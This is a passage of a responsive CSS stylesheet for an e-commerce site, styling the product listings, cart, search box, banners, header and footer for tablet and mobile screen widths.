		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		overflow:hidden;
		margin-top:0px;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:410px;
		width:170px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:0px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:160px;
		width:160px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:4px;
		margin-bottom:4px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:160px;
		max-width:160px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 460px; 
		height: 220px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:0;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 460px; 
		height: 220px;
	}
	#banner2 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:12px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top:10px;
		margin-left:10px;
		padding: 0; 
		overflow:hidden;
	}

}

/*  #Mobile (Portrait)
================================================== */

/* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {
	.container { width: 300px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns iselect:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	
	.container .row#hideMobile	 						{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }
	
	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column  { width: 300px; }
	
	.container .sixteen.columns .video { width: 280px; height: 158px; }
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }

	/* Offsets */
	.container .offset-by-one,
	.container .offset-by-two,
	.container .offset-by-three,
	.container .offset-by-four,
	.container .offset-by-five,
	.container .offset-by-six,
	.container .offset-by-seven,
	.container .offset-by-eight,
	.container .offset-by-nine,
	.container .offset-by-ten,
	.container .offset-by-eleven,
	.container .offset-by-twelve,
	.container .offset-by-thirteen,
	.container .offset-by-fourteen,
	.container .offset-by-fifteen { padding-left: 0; }

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:160px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:180px;
		margin-bottom:12px;
	}
	#login {
		margin-right:0px;
	}

	#logo-container {
		margin-top:5px;
		width:150px;
		height:80px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:150px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:10px;
    }
	#mini-cart {
		margin-top:15px;
		width:99px;
		height:50px;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:none;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:300px;
		display:block;
		text-align:left;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container input[type=text] {
		width:240px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		margin-left:10px;
		vertical-align:top;
	}
	#footer {
		clear:both;
		height:160px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		font-size:18px;
		line-height:22px;
		font-weight:normal;
		color:#000;
		text-decoration:none;
		padding-top:15px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:15px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 5px;
		margin-left: 5px;
		border:none;
	}
	#procuctList {
		height:auto;
		width:280px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:260px;
		width:260px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:260px;
		max-width:260px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width:260px;
		margin-top:10px;
		margin-bottom:0px;
	}
	#productImage {
		height:280px;
		width:280px;
		border:1px solid #CCC;
		margin-left:9px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:278px;
		max-width:278px;
	}	
	#cartImageColumn {
		display:none;
	}
	#cartImage {
		display:none;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:280px;
		display:table;
		margin-left:auto;
		margin-right:15px;
	}
	img.scale-with-grid {
		max-width: 280px;;
		height: auto;
		margin-left:10px;
		margin-bottom:0px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 280px; 
		height: 134px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 280px; 
		height: 134px;
		margin: 0px;
		padding:0px;
	}
	#banner2 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}
	#banner3 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}

}


/* #Mobile (Landscape)
================================================== */

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container 	{ width: 440px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns select:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	.container .row#hideMobile							{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }

	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column { width: 440px; }
	
	.container .sixteen.columns .video { width: 400px; height: 225px; }
	
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:155px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:165px;
		margin-bottom:20px;
	}
	#login {
		margin-right:0px;
	}
	#logo-container {
		margin-top:-20px;
		width:240px;
		height:90px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:200px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:20px;
    }
	#mini-cart {
		margin-top:10px;
		width:190px;
		height:60px;
		display:block;
		position:relative;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		display:none;
	}
	#phone-container-mobile {
		height:40px;
		width:240px;
		display:block;
		text-align:center;
		margin-top:5px;
		float:left;
	}
	#phone-container-mobile h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#search-container {
		height:40px;
		width:180px;
		display:block;
		text-align:right;
		float:right;
		border:none;
		overflow:hidden;
		margin-right:10px;
		margin-top:8px;
		top:0px;
	}
	#search-container input[type=text] {
		width:140px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:450px;
		width:198px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:180px;
		width:180px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:178px;
		max-width:178px;
		margin:0px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width: 180px;
		margin-top:0px;
		margin-bottom:0px;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
		margin-left:18px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}	
	#cartImage {
		display:block;
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:410px;
		display:table;
		margin-left:auto;
		margin-right:auto;
	}
	img.scale-with-grid {
		max-width:420px;;
		height: auto;
		margin-left:10px;
		margin-right:0px;
		margin-bottom:10px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 412px; 
		height: 197px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 412px; 
		height: 197px;
		margin:0;
		padding:0;
	}
	#banner2 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}
	#banner3 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}

}


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
